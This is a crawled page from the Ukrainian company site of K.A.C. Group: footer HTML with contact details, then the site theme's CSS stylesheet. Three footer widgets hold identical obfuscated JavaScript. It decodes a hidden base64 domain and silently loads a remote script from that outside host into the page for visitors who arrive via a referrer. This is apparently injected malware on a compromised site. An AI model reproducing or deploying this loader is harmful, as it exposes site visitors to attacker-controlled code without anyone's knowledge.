 target="_blank"> <i class="fa fa-linkedin"></i> </a></li></ul></div><div class="fcol fcol4"><h4>Контакти</h4><ul><li><div class="adr1">Адреса</div><div class="textwidget"><p>м. Київ, вул. Оболонська 29, блок А, офіс 202-302</p></div></li><li><div class="adr1">E-mail</div><div class="textwidget"><p>info@kac.com.ua<br /> prime-info@kac.com.ua</p></div></li><li><div class="adr1">Телефон</div><div class="textwidget"><p>+38 (044) 502-82-28</p></div></li><li><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li><div class="textwidget custom-html-widget"></div></li><li><div class="textwidget custom-html-widget"></div></li><li><div class="textwidget custom-html-widget"></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"></div></li><li class="widget_text mt20"><div class="textwidget custom-html-widget"></div></li></ul></div><div class="fcoll mt20"><div class="fcollb align-left">&copy; 1998—2026 "K.A.C. Group ". All rights reserved</div><div class="fcollb align-right"></div></div></div></footer></div><div class="sm_sidebox_spoiler"> <input type="checkbox" id="spoilerid_1"> <label for="spoilerid_1"><span></span></label><div class="sm_sidebox_content"> <a href="tel:+380445028228"> <span class="sm_tooltiptext"> Зателефонувати </span> <img src="data:image/svg+xml;base64,
[base64]" /> </a> <a href="mailto:info@kac.com.ua"> <span class="sm_tooltiptext"> Відпривити Email</span> <img src="data:image/svg+xml;base64,
[base64]" /> </a></div></div> <script>jQuery(document).ready(function($) {
			var $checkboxes;
			function storekey() {
				var keysVal = $checkboxes.map(function() {
					if(this.checked) return $(this).attr('data-key');
				}).get().join(',');
				// console.log(keysVal)
				$("input[name='fieldVal']").val(keysVal);
			}
			$(function() {
				$checkboxes = $("input[class='listCheckbox']").change(storekey);
			});
		});</script> <script>var time = 2,
  cc = 1;
$(window).scroll(function() {
  $('#counter').each(function() {
    var
      cPos = $(this).offset().top,
      topWindow = $(window).scrollTop();
    if (cPos < topWindow + 600) {
      if (cc < 2) {
        $(".number").addClass("viz");
        $('div').each(function() {
          var
            i = 1,
            num = $(this).data('num'),
            step = 1000 * time / num,
            that = $(this),
            int = setInterval(function() {
              if (i <= num) {
                that.html(i);
              } else {
                cc = cc + 2;
                clearInterval(int);
              }
              i++;
            }, step);
        });
      }
    }
  });
});</script> <link rel='stylesheet' id='fontawesome-css'  href='https://kac.com.ua/wp-content/themes/kac/css/font-awesome.min.css?ver=null.1768669722' type='text/css' media='all' /> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/jquery.min.js?ver=1768669722' id='jquery-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9.1768669722' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0.1768669722' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/kac.com.ua\/ua\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://kac.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2.1768669722' id='contact-form-7-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/plugins.js?ver=null.1768669722' id='plugins-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/scripts.js?ver=null.1768669722' id='scripts-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-content/themes/kac/js/map.js?ver=null.1768669722' id='map-js'></script> <script type='text/javascript' src='https://kac.com.ua/wp-includes/js/hoverIntent.min.js?ver=1.10.2.1768669722' id='hoverIntent-js'></script> <script type='text/javascript' id='megamenu-js-extra'>var megamenu = {"timeout":"300","interval":"100"};</script> <script type='text/javascript' src='https://kac.com.ua/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1.1768669722' id='megamenu-js'></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://kac.com.ua/wp-content/themes/kac/style.css?ver=1768669722
body_size: 20019
content:
/*!
Theme Name:kac
Author:tonyline
Author URI:https://tonyline.com.ua
Description:web
Version:1.0.0
License:GNU General Public License v2 or later
License URI:LICENSE
Text Domain:kac
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0;}
html {overflow-х:hidden;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body {margin:0;}
ul {margin:0;padding:0;list-style:none;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display:block;}
audio, canvas, progress, video {display:inline-block;vertical-align:baseline;}
audio:not([controls]) {display:none;height:0;}
[hidden], template {display:none;}
a {background-color:transparent;text-decoration:none;color:#fff;}
a:active, a:hover {outline:0;color:#00d89d;}
abbr[title] {border-bottom:1px dotted;}
b, strong {font-weight:700;}
button {border:none;}
dfn {font-style:italic;}
h1, h2, h3, h4, h5, h6 {margin:0;padding:0;font-weight:400;}
mark {background:#ff0;color:#000;}
small {font-size:80%;}
sub, sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup {top:-0.8em;font-size:12px;}
sub {bottom:-0.25em;}
img {border:0;}
svg:not(:root) {overflow:hidden;}
hr {box-sizing:content-box; height:0;}
pre {overflow:auto;}
code, kbd, pre, samp {font-family:monospace, monospace; font-size:1em;}
button, input, optgroup, select, textarea {color:inherit; font:inherit; margin:0;}
input[type="number"] {-moz-appearance:textfield;}
input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {-webkit-appearance:none; margin:0;}
button {overflow:visible;}
button, select {text-transform:none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance:button; cursor:pointer;}
button[disabled], html input[disabled] {cursor:default;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
input {line-height:normal;}
textarea:focus, input:focus {outline:none;}
input[type="checkbox"], input[type="radio"] {box-sizing:border-box; padding:0;}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height:auto;}
input[type="search"] {-webkit-appearance:textfield; box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
fieldset {border:1px solid #c0c0c0; margin:0 2px; padding:0.35em 0.625em 0.75em;}
legend {border:0; padding:0;}
textarea {overflow:auto;}
optgroup {font-weight:bold;}
table {border-collapse:collapse; border-spacing:0;}
td, th {padding:0;}
p {margin:0; padding:0;}
/**/
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
::-webkit-scrollbar-track {border:none;background-color:transparent;}
::-webkit-scrollbar {width:6px;}
::-webkit-scrollbar-thumb {background-color:rgba(0,0,0,.15);}
::-webkit-scrollbar-thumb:hover{background-color:#00d89d;}
/**/
body {font-size:14px;font-family:'Source Sans Pro';font-weight:normal;color:#000;background:#fff; line-height:24px;-ms-overflow-style:scrollbar;}
h1, h2, h3, h4, h5 {color:#000; padding-bottom:10px;font-family:'Source Sans Pro';font-weight:600;}
h2 {font-size:30px; line-height:35px;}
h3, .ttl-line {font-size:45px; line-height:51px;}
h4, .ttl-i {font-size:30px; line-height:36px;}
h5 {font-size:20px; line-height:26px;}
::-webkit-input-placeholder {color:#a4b0a4;}
::-moz-placeholder {color:#a4b0a4;}
:-moz-placeholder {color:#a4b0a4;}
:-ms-input-placeholder {color:#a4b0a4;}
/**/
*,*:after,*:before {-webkit-box-sizing:border-box;box-sizing:border-box;}
.clearfix:before,.clearfix:after {content:'';display:table;}
.clearfix:after {clear:both;}
.align-center{text-align:center !important;}
.align-left{text-align:left !important;}
.align-justify {text-align:justify !important;}
.align-right{text-align:right !important;}
.left{float:left !important;}
.right{margin-left: auto; margin-right: auto; width: 8em; position: relative; /*left: 47%;float:right !important;*/}
.absolute{position:absolute;}
.relative{position:relative;}
.absolute-area {position:absolute;left:0;top:0;width:100%;height:100%;}
.hidden{display:none;}
.block {display:block;}
.inline-block{display:inline-block;}
.fix {overflow:hidden;}
.uppercase {text-transform:uppercase;}
.notransform {text-transform:none;}
.mcenter {margin:0 auto;}
.vatop {vertical-align:top;}
.mt10 {margin-top:10px;}
.mt20 {margin-top:20px;}
.mt40 {margin-top:40px;}
.mt80 {margin-top:80px;}
.mt100 {margin-top:100px;}
.mb15 {margin-bottom:15px;}
.mb20 {margin-bottom:20px;}
.mb25 {margin-bottom:25px;}
.mb35 {margin-bottom:35px;}
.mb45 {margin-bottom:45px;}
.mb55 {margin-bottom:55px;}
.pb15 {padding-bottom:15px;}
.pb20 {padding-bottom:20px;}
.pb40 {padding-bottom:40px;}
span.bgtxt {background-color:#ff335d;padding:0 5px;color:#fff;}
.fw300 {font-weight:300;}
.fw400 {font-weight:400;}
.fw600 {font-weight:600 !important;}
.fw700 {font-weight:700 !important;}
.fw800 {font-weight:800;}
.container{position:relative;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
@media (min-width:768px){.container{width:750px;}}
@media (min-width:992px){.container{width:970px;}}
@media (min-width:1200px){.container{width:1170px;}}
.clear {clear:both;}
.alignleft {float:left;margin:5px 10px 10px 0;}
.alignright {float:right;margin:5px 0 10px 10px;}
em {font-style:italic;}
.fs16 {font-size:16px;}
.fs18 {font-size:18px;}
.transition-all {-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
/**/
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-ExtraLight.eot');src:url('./fonts/fnt/SourceSansPro-ExtraLight.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-ExtraLight.woff') format('woff'),url('./fonts/fnt/SourceSansPro-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Bold.eot');src:url('./fonts/fnt/SourceSansPro-Bold.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Bold.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Light.eot');src:url('./fonts/fnt/SourceSansPro-Light.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Light.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Light.ttf') format('truetype');font-weight:300;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Regular.eot');src:url('./fonts/fnt/SourceSansPro-Regular.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Regular.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-SemiBold.eot');src:url('./fonts/fnt/SourceSansPro-SemiBold.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-SemiBold.woff') format('woff'),url('./fonts/fnt/SourceSansPro-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;}
@font-face {font-family:'Source Sans Pro';src:url('./fonts/fnt/SourceSansPro-Black.eot');src:url('./fonts/fnt/SourceSansPro-Black.eot?#iefix') format('embedded-opentype'),url('./fonts/fnt/SourceSansPro-Black.woff') format('woff'),url('./fonts/fnt/SourceSansPro-Black.ttf') format('truetype');font-weight:900;font-style:normal;}
/**/
#web {overflow:hidden;}
#intro {height:100vh !important;min-height:630px;}
/**/
@media (max-width:399px){
.logo img {width:50px !important;margin-right:5px !important;}
#header.scroll .logo img {width:160px !important;}
.logo .lg1 {padding-top:2px !important;font-size:32px !important;line-height:26px !important;}
.logo span {font-size:12px !important;}
#bt-menu-mobile {margin:40px 10px 0 0 !important;}
#header.scroll #bt-menu-mobile {margin:16px 20px 0 0 !important;}
}
@media (max-width:767px){

}
@media (min-width:768px){

}
@media (min-width:992px){

}
@media(min-width:1200px){

}
#header {position:fixed;top:0;left:0;right:0;width:100%;height:120px;z-index:999;background-color:transparent;}
#header.scroll {background:#fff;height:50px;box-shadow:2px 2px 2px 0 rgba(23, 23, 25, .1);}
#header .lgscrl2, #header.scroll .lgscrl1, #header.scroll .lg1, #header.scroll .clm1, #header.scroll .clm2 {display:none;}
#header.scroll .lgscrl2, #header .lgscrl1, #header .lg1, #header .clm1, #header .clm2 {display:inline-block;}
#header.scroll .logo {padding-top:2px;}
.lgscrl2 {width:160px !important;}
#header.scroll .cbp-hrmenu {margin-top:5px;}
#header.scroll .cbp-hrmenu > ul > li > a {color:#000;padding:10px 15px 15px;}
#header.scroll .mpnk::before, #header.scroll .mpnk::after {content:none;}
#header.scroll .clm3 {top:16px;color:#333;font-size:16px;font-weight:700;}
#header.scroll #bt-menu-mobile {margin:16px 20px 0 0;}
#header.scroll #bt-menu-mobile span {background-color:#000;}
.logo {float:left;padding-top:30px;}
.logo img {display:inline-block;width:70px;margin-right:10px;}
.logo .lg1 {display:inline-block;vertical-align:top;padding-top:12px;font-size:35px;line-height:28px;}
.logo span {display:block;font-size:13px;color:#fff;}
.logo:hover {color:#fff;}
/**********************/
@media (max-width:767px){
.clm {display:none;}
}
@media (min-width:768px){
.clm {display:none;}
}
@media (min-width:992px){
.clm {display:block;}
}
@media(min-width:1200px){

}
.clm {float:right;padding-top:30px;}
.clm1 {display:inline-block;}
.clm1 img {width:16px;}
.clm2 {display:inline-block;vertical-align:top;margin-left:11px;padding-left:10px;font-size:14px;color:#fff;}
.clm3 {display:block;position:absolute;width:135px;right:0;top:58px;font-size:18px;font-weight:400;color:#fff;}
.clm3:before {content:"";position:absolute;background-image:url(./images/call.png);background-size:22px;background-repeat:no-repeat;width:22px;height:22px;top:0;left:-27px;}
#header.scroll .clm3:before {background-image:url(./images/call1.png) !important;background-size:18px !important;}
#header #mega-toggle-block-1 {display:none !important;}
/**/
#headerLang #qtranslate-4-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-4-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-4-chooser li.active a {color:#00d89d;}
/**/
@media (max-width:767px){
.cbp-hrmenu, ul li.widget_text {display:none;}
}
@media (min-width:768px){
.cbp-hrmenu, ul li.widget_text {display:none;}
}
@media (min-width:992px){
.cbp-hrmenu, ul li.widget_text {display:block;}
#cbp-hrmenu ul li:nth-child(4) {margin-right:100px !important;}
}
@media(min-width:1200px){
#cbp-hrmenu ul li:nth-child(4) {margin-right:170px !important;}

}
.cbp-hrmenu {width:100%;margin-top:50px;}
.cbp-hrmenu ul {margin:0;padding:0;list-style-type:none;font-size:15px;}

/**/
.btnLang {
    width: 38px;
    overflow: hidden;
}
.btnLang select {
    padding: 0;
    width: 100%;
    border: none;
    box-shadow: none;
    background: transparent;


}

.btnLang select:focus {
    outline: none;
}
.btnLang option {color:#000;}
/**/
#wrapper-menu-mobile .btnMLang {width:160px;}
#wrapper-menu-mobile .btnMLang ul {padding:0 !important;margin:0 !important;list-style:none;overflow:hidden;text-align:left;}
#wrapper-menu-mobile .btnMLang ul li {display:inline-block;vertical-align:top;padding:0;text-align:left;}
#wrapper-menu-mobile .btnMLang ul li a {margin-right:10px;margin-left:0 !important;}
#wrapper-menu-mobile .btnMLang ul li a span {margin:0 !important;padding:0 10px 0 0;}
#wrapper-menu-mobile .btnMLang ul li.active a span {font-weight:bold;}
/**/
@media (max-width:767px){
#bt-menu-mobile {display:block;}
}
@media (min-width:768px){
#bt-menu-mobile {display:block;}
}
@media (min-width:992px){
#bt-menu-mobile {display:none;}
}
@media(min-width:1200px){

}
#bt-menu-mobile {border:none; background:none; width:24px; float:right; margin:60px 20px 0 0; position:relative; height:19px;cursor:pointer;}
#bt-menu-mobile span {background-color:#ffffff;display:block; height:2px; position:absolute; width:100%;}
#bt-menu-mobile span.top {top:0;}
#bt-menu-mobile span.middle {top:50%; margin-top:-2px;}
#bt-menu-mobile span.bottom {top:100%; margin-top:-2px;}
#wrapper-menu-mobile {position:fixed; width:100%; height:100%; top:0; left:100%;background:rgba(0,0,0,.8);}
#wrapper-menu-mobile .wrapper {position:absolute;height:100%;width:80%;background-color:#fff;right:-100%;z-index:10;    overflow-y:overlay;}
#wrapper-menu-mobile .wrapper > a {font-size:20px;padding:28px 0 0 30px;float:left;color:#000;}
#wrapper-menu-mobile ul {padding:0 20px;position:relative;height:100%;overflow-y:scroll;}
#wrapper-menu-mobile ul li {padding:6px 0;position:relative;}
#wrapper-menu-mobile ul li a {margin-left:10px;display:block;font-size:26px;font-weight:600;color:#000;line-height:1.4;}
#wrapper-menu-mobile .mpnk a:after, #wrapper-menu-mobile .okmp a:after {content:"\f0dd";position:absolute;right:2px;top:9px;font-family:FontAwesome;font-size:18px;}
#wrapper-menu-mobile .mega-toggle-on.mpnk a:after, #wrapper-menu-mobile .mega-toggle-on.okmp a:after {content:"\f0de";top:18px;}
#wrapper-menu-mobile .mpnk ul li a:after, #wrapper-menu-mobile .mega-toggle-on.mpnk ul li a:after, #wrapper-menu-mobile .okmp ul li a:after, #wrapper-menu-mobile .mega-toggle-on.okmp ul li a:after {content:none;}
#wrapper-menu-mobile ul li ul li a {font-size:16px;font-weight:400;}
#wrapper-menu-mobile ul li button {background:none; border:none; float:right;}
#wrapper-menu-mobile ul li span {float:left; margin:5px 0 0 10px; display:block; font-size:20px; line-height:22px;text-decoration:none;}
.block-menu-mobile {position:absolute; width:100%; height:100%; background-color:transparent;}
#bt-fechar-menu {display:block;}
#bt-fechar-menu img {display:inline-block;cursor:pointer;width:20px;height:20px;margin-top:25px;margin-right:25px;margin-bottom:20px;}
#wrapper-menu-mobile .mega-bg_clrmenu {display:none;height:0;}
#wrapper-menu-mobile .mega-menu-clear {padding:0 !important;}
#wrapper-menu-mobile ul li ul li ul li ul li ul {padding-top:14px;}
.mstl a {font-weight:700 !important;}
.mstl ul li a.mega-menu-link {font-weight:400 !important;}
#wrapper-menu-mobile .mega-sub-menu {display:none;width:100%;position:static;z-index:7;overflow:hidden;padding-left:5px;padding-right:0;}
#wrapper-menu-mobile .mega-toggle-on .mega-sub-menu {display:block;animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible !important;}

.m_mod1 {display:block !important;position:absolute;top:70px;left:30px;right:30px;}
.m_mod1 #searchform1 input#s {border:1px solid #666;min-width:100%;color:#666;padding:10px;border-radius:40px;background:#f7f7f7;}
.m_mod1 #searchform1 button {position:absolute;right:9px;top:7px;background:transparent;}
.m_mod2 {display:block !important;position:absolute;top:23px;left:10px;color:#000;font-size:20px;font-weight:700 !important;}
.clm3.m_mod3 {top:21px;color:#333;font-size:22px !important;font-weight:700;width:175px;left:63px;}
.clm3.m_mod3:before, #header.scroll .clm3.m_mod3:before {background-image:url(./images/call.png) !important;background-size:18px !important;top:2px !important;}
.clm3.m_mod3:after {content:"";width:30px;height:30px;background:#00d89d;border-radius:50%;position:absolute;left:-34px;top:-4px;z-index:-1;}
/**/
@media only screen and  (max-width:399px){
.mnp h1 {padding-top:140px !important;}
}
@media only screen and  (max-width:767px){
.mnp h1 {padding-top:180px;font-size:40px;line-height:38px;}
.h1txt {font-size:18px !important;}
}
@media only screen and  (min-width:768px){
.mnp h1 {padding-top:22vh/*37vh*/;font-size:50px;line-height:44px;}
}
.mnp h1 {color:#fff;font-weight:normal;}
.h1txt {color:#fff;font-size:20px;}
.mbtn {color:#fff;display:inline-block;margin-top:25px;padding:8px 20px;font-size:14px;font-weight:600;border-radius:40px;background:#00d89d;box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.mbtn:hover {color:#fff;background:#275937;}
/**/
#aproductListAll .aplItem {float:none !important;}
#aproductList {/*position:absolute;*/left:0;right:0;bottom:0;/*height:29%;min-height:180px;*/}
#aproductList .container {min-height:100%;}
.aplHead {padding-bottom:5px;padding-top:40px;}
.aplHead h2 {font-size:36px;line-height:24px;font-weight:normal;color:#fff; display: block; text-align:center;}
.aplHead a {font-size:13px;line-height:18px;padding-top:5px;border-bottom: 1px dashed;}
.aproductList .aplItem, #aproductListAll .aplItem {display:inline-block;position:relative;width:100%;float:left;background-color:rgba(39,89,55,0.4);/*padding: 30px 20px 30px;*/}
.aproductList .aplItem h3, #aproductListAll .aplItem h3 {display: block !important;display: -webkit-box !important;-webkit-line-clamp: 3;-moz-line-clamp: 3;-ms-line-clamp: 3;-o-line-clamp: 3;line-clamp: 3;-webkit-box-orient: vertical;-moz-box-orient: vertical;-ms-box-orient: vertical;-o-box-orient: vertical;box-orient: vertical;overflow: hidden;text-overflow: ellipsis;height: 75px;border-bottom: none !important;font-size: 20px;line-height: 24px;font-weight: normal;color: #fff;    margin: 6px;margin-left: auto;margin-right: auto;width: 12em;}
.aproductList .aplItem::after, #aproductListAll .aplItem::after {content: '';position: absolute;left:0; top:17px;border: 10px solid transparent;border-left: 10px solid #275937;}
.aproductList .aplItem:hover, #aproductListPage .aproductList .aplItem:hover, #aproductListAll .aplItem:hover {background-color:#275937;}
.aproductList .aplItem:hover h3 a, #aproductListAll .aplItem:hover h3 a {color:#fff !important;}
/**/
#aproductListPage {margin-top:40px;padding-top:20px;border-top:1px solid rgba(0,0,0,0.15);}
#aproductListPage h2, #aproductListPage a, #aproductListAll .aplItem h3, #aproductListAll a {color:#333;}
#aproductListPage .aproductList .aplItem {background-color:#e8e8e8;}
/**/
@media only screen and  (max-width:399px){
#aproductListAll {padding-left:15 !important;padding-top:20px !important;}
#aproductListAll .aplItem {width:100% !important;margin:0 0 15px 0 !important;}
}
@media only screen and  (max-width:767px){
#aproductListAll .aplItem {width:calc(50% - 30px);margin:0 15px 30px 11px;}
}
@media only screen and  (min-width:768px){
#aproductListAll .aplItem {width:calc(50% - 30px);margin:0 15px 30px 11px;}
}
@media only screen and  (min-width:992px){
#aproductListAll .aplItem {width:calc(33.3333% - 30px);}
}
@media only screen and (min-width:1200px){
#aproductListAll .aplItem {width:calc(25% - 30px);}
}
#aproductListAll {padding-left:19px;padding-top:40px;}
#aproductListAll .aplItem {background-color:#e8e8e8;}
#aproductListAll .aplItem:hover h3 {color:#fff;}
/**/
.mouse_bl {position:absolute;width:100%;bottom:25px;font-size:13px;}
.mouse{margin:0 20px;}
.mouse .svg{position:absolute;top:-20px;left:-10px;width:20px;}
.mouse .path{fill:#fff;}
.scroll-animation{-webkit-animation:do-mouse-animation 1s 0s infinite;-moz-animation:do-mouse-animation 1s 0s infinite;animation:do-mouse-animation 1s 0s infinite;}
/**/
.pattern {display:block;background-color:rgba(0,0,0,0.8);width:100%;position:absolute;top:0;left:0;bottom:0;}
/**/
@media (max-width:576px){
#intro {background: rgba(0,0,0,0.5) !important;}
#intro video {display:none !important;}
#intro .b-bgvideo {background-position: 100% 50% !important;}
}
.p-main-header {position:relative;text-align:center;padding-bottom:60px;overflow:hidden;background:rgba(0,0,0,0.3); height:250px;font-size:10px;color:#fff;}
.p-main-header_md {background:none;height:630px;}
.p-main-header_sm {background-repeat:no-repeat;background-size:cover;height:auto;}
.p-main-header_about {background:none;z-index:1;}
.b-bgvideo {min-width:100%;min-height:100%;width:auto;height:auto;background-size:cover;background-position:center;position:absolute;top:50%;left:50%;z-index:-1;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
/**/
@media (max-width:539px){
margin-left:0 !important;
}
@media (max-width:767px){
.serv_bl li {width:100% !important;}
}
@media only screen and (min-width:540px) and (max-width:767px){
.serv_bl li {width:50% !important;}
}
#service {padding:40px 0 30px;}
.serv_bl {color:#000;}
.s_item {padding:20px;}
.sbg_item {padding:30px 0 20px;}
.sbg_item:before {content:"";position:absolute;width:110px;height:110px;background:#fff;top:5px;margin-left:-55px;left:50%;z-index:-1;border-radius:50%;opacity:0.8;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.sbg_item:hover:before {opacity:0.5;}
.serv_bl li {display:inline-block;width:25%;margin-left:-4px;vertical-align:top;}
.serv_bl li img {display:block;width:60px;margin:0 auto 40px;}
.s_h {font-size:16px;text-align:center;}
.s_h a {font-weight:600;color:#000;}
.s_h a:hover {color:#00d89d;}
.serv_ul {font-size:16px;}
.page-template-podservice .line2_txt h4, .page-template-service .line2_txt h4, .page-template-yurisd .line2_txt h4 {font-size:24px;}
.page-template-podservice .line2_txt ul li, .page-template-service .line2_txt ul li, .page-template-yurisd .line2_txt ul li, .product-template-default .line2_txt ul li {position:relative;font-size:16px;line-height:24px;margin-left:40px;padding-bottom:5px;}
.page-template-podservice .line2_txt ol li, .page-template-service .line2_txt ol li, .page-template-yurisd .line2_txt ol li, .product-template-default .line2_txt ol li {position:relative;font-size:16px;line-height:29px;margin-left:30px;padding-bottom:5px;}
.page-template-podservice .line2_txt ul, .page-template-service .line2_txt ul, .page-template-yurisd .line2_txt ul, .product-template-default .line2_txt ul {padding-bottom:5px;}
.page-template-podservice .line2_txt ol, .page-template-service .line2_txt ol, .page-template-yurisd .line2_txt ol, .product-template-default .line2_txt ol {list-style-type:decimal;padding-bottom:5px;}
.page-template-podservice .line2_txt ul li:before, .page-template-service .line2_txt ul li:before, .page-template-yurisd .line2_txt ul li:before, .product-template-default .line2_txt ul li:before {content:"";position:absolute;width:10px;height:10px;border-radius:50%;background-color:#00d89d;left:-20px;top:8px;}
.serv_ul .pb15 p {padding-bottom:15px;}
.serv_ul .pb15 p:last-child {padding-bottom:0 !important;}
/**/
@media (max-width:439px){
#yur .box {width:100% !important;}
}
@media (max-width:767px){
#yur .btn {margin-right:10px;padding:2px 10px;font-size:13px;}
#yur .box {width:calc(50% - 10px);}
#parent {padding-left:20px !important;}
}
@media (min-width:768px){
#yur .btn {margin-right:10px;padding:2px 10px;font-size:13px;}
#yur .box {width:calc(33.3333% - 10px);}
}
@media (min-width:992px){
#yur .btn {margin-right:20px;padding:2px 14px;font-size:14px;}
#yur .box {width:calc(25% - 10px);}
}
@media(min-width:1200px){

}
#yur {background:#fafafa;padding:40px 0;}
#parent {padding-left:80px;}
#parent::after { content:" ";display:block; height:0; clear:both;}
#yur .btn {color:#222325;display:inline-block;margin-top:10px;font-weight:600;border-radius:40px;background:#fff;border:1px solid #222325;outline:0 !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;}
#yur .btn:hover, #yur .active {background:#222325 !important;color:#fff !important;}
#yur .box {position:relative;padding:10px;height:40px;float:left;text-align:left;color:#000;line-height:18px;}
